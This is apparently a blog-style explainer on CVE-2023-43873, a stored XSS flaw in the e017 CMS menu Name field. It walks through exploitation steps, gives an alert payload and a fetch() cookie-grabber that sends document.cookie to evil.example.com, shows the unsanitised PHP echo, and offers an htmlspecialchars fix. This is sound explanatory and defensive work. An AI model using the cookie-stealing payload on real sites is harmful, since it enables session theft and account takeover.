On September 2023, security researchers identified a medium-severity Cross-Site Scripting (XSS) vulnerability tracked as CVE-2023-43873 in the open-source e017 CMS, affecting version 2.3.2. This vulnerability opens the door for local attackers to execute arbitrary JavaScript code, potentially leading to account compromise or broader attacks. In this long-form read, we’ll break down what this problem means, the technical details behind it, how to exploit it, and the best remedies.
What is e017 CMS?
e017 CMS is a content management system written in PHP. It’s used for building and maintaining websites, allowing content manipulation through an admin dashboard.
What’s an XSS Vulnerability?
An XSS (Cross-Site Scripting) vulnerability happens when web applications don’t properly sanitize user input before rendering it on a page. Attackers can inject malicious scripts that will run in other users’ browsers.
About the Vulnerability
CVE-2023-43873 impacts e017 CMS v2.3.2 and occurs in the Manage Menu functionality. The Name field in this menu does not sanitize input, so if a crafted script is inserted, it will be rendered and executed by the admin’s browser.
The official CVE entry can be found at:
- NVD - CVE-2023-43873
- VulDB reference
Step-by-Step Exploit Example
Suppose you have access to the CMS (even just with low-level credentials). Here’s how an attacker can weaponize this vulnerability.
Typically located at a URL like
http://example.com/admin/menu.php
3. Add a new menu item.
Find the "Name" field where the title for the menu is input.
Use a simple XSS payload—for example
<script>alert('XSS by Attacker');</script>
Or, for a stealthy session cookie grabber (only if you control the receiving endpoint)
<script>fetch('http://evil.example.com/?cookie='; + document.cookie)</script>
5. Submit the menu creation form.
### 6. Trigger: Any time a user/admin browses to the menu or page where this new Name appears, the script runs in their browser context.
Looking at the relevant PHP code (hypothetical example, as actual source lines may vary)
// menu.php - Pseudocode
$name = $_POST['name'];
// Fails to sanitize or escape $name
echo "<li>$name</li>";
See how $name is printed directly into the HTML? This is where the script gets executed.
Real-World Impact
- Account compromise: If an admin loads the exploited menu, their cookie or session could be stolen.
Video Walkthroughs
- https://www.youtube.com/watch?v=ZcN065pVKR4 (Similar to the e017 CMS XSS exploitation)
- OWASP XSS Explained
Update: Apply any patch released by e017 CMS developers as soon as possible.
2. Sanitize Inputs: Always sanitize user input—use htmlspecialchars() in PHP.
Example
$name = htmlspecialchars($_POST['name'], ENT_QUOTES, 'UTF-8');
echo "<li>$name</li>";
Final Thoughts
CVE-2023-43873 in e017 CMS v2.3.2 is a classic persistent XSS vulnerability that proves even smaller, open-source systems need regular security audits. If you run e017 CMS, fix this ASAP. Never trust user input—sanitize and validate everything.
For more details
- Official CVE Page
- e017 CMS GitHub
- VulDB CVE-2023-43873
Timeline
Published on: 09/28/2023 14:15:25 UTC
Last modified on: 09/29/2023 19:09:45 UTC
